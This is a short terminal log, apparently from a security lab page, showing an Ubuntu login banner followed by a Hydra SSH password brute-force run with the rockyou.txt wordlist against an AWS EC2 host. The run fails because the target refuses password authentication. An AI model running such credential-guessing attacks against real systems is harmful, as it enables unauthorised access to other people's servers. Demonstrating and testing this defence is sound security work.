 Application
Attacker
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
161 packages can be updated.
22 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sun Sep  4 04:18:23 2022 from 171.252.189.126
ubuntu@ip-10-192-11-185:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-94-45-39.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-09-04 04:29:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-94-45-39.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.83:22/ does not support password authentication.
ubuntu@ip-10-192-11-185:~$